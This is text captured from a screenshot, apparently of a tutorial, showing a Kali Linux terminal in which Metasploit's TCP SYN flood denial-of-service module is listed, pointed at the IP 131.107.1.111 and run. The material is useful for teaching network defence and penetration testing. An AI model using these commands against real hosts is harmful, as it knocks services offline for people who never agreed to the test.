 Applications Places Terminal Jul 1 19:20 1
tux@kali: ~
msf5 > info auxiliary/dos/tcp/synflood
Name: TCP SYN Flooder
Module: auxiliary/dos/tcp/synflood
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
kris katterjohn <katterjohn@gmail.com>
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
Description:
A simple TCP SYN flooder
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOSTS 131.107.1.111
RHOSTS => 131.107.1.111
msf5 auxiliary(dos/tcp/synflood) > run